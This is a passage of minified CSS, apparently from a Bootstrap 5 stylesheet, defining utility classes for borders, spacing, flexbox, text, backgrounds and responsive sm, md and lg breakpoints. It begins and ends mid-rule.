rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#2b3a44!important}.border-secondary{border-color:#00b0ca!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffda5b!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{m